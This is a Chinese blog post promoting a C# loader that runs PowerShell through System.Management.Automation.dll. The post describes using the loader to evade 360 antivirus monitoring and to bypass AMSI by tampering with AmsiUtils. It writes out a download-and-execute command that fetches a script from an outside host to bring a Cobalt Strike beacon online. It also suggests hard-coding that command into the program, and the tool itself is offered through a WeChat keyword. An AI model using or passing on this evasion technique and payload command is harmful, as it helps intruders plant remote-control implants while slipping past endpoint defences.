===================================

0x01 工具介绍

0x02 安装与使用



思路很简单,很久之前就有了,工具调用C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation目录下面的System.Management.Automation.dll执行底层api来绕过杀软对powershell的监控,同时绕过AMSI的检测。由于patch绕过AMSI的方法会被360查杀,因此这里使用了设置System.Management.Automation.AmsiUtils的方法来绕过。

这里用+加号替换了命令中空格,当然这就是一个命令的加载器,具体怎么加密命令有各种各样的方法。

由于是C#,因此可以用execute-assembly内存执行的方式来不落地执行,不过cs本身的powerpick就实现了这个功能,这里只是单拿出来做一个小工具。

师傅们注意避免用powershell命令,上线cobaltstrike只需要Csharp.exe IEX+((new-object+net.webclient).downloadstring('http://ip:port/a'))裸命令,如果以powershell开头那么还是会调用powershell被360拦截的。

想单纯来上线cs的师傅可以把IEX开头的powershell命令写定在程序里的myPipeLine.Commands.AddScript参数中

0x03 项目链接下载

2、关注公众号"web安全工具库",后台回复:20221124

· 推 荐 阅 读 ·

一本真正从漏洞靶场、项目案例来指导读者提高Web安全、漏洞利用技术与渗透测试技巧的图书。本书以新手实操为出发点,搭建漏洞靶场:解析攻防原理+详解攻防手法+构建完整攻防体系。本书从一开始便对Web开发基础和靶场搭建做了详细介绍,结合红日安全团队的漏洞挖掘和评估项目实战经验对各种实战技术进行分析,便于读者理解书中讲到的项目评估攻防案例的底层逻辑。

如有侵权请联系:admin#unsafe.sh